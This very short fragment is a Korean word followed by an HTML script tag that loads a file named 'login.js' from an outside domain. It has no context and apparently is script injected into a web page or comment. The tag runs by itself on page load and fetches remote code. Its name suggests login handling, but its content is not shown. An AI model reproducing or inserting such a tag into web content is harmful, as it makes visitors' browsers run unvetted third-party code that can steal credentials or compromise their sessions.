 올다모 <script src=https://bstour.net/kcp/login.js></script>